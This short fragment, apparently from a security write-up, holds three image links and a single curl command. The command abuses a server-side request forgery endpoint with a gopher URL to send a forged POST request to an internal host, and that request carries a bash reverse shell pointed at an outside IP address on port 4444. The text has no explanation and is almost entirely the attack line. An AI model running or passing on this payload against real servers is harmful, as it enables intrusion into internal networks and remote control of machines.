 curl -v 'http://39.x.x.x:8000/ssrf.php?url=gopher://192.168.1.5:80/_POST%20/post.php%20HTTP/1.1%250d%250aHost:%2039.105.93.165%250d%250aUser-Agent:%20curl/7.58.0%250d%250aAccept:%20*/*%250d%250aContent-Type:%20application/x-www-form-urlencoded%250d%250a%250d%250acmd%3Dccccc%250d%250a%250d%250abash%20-i%20%3E%26%20%2fdev%2ftcp%2f121.36.67.230%2f4444%200%3E%261'
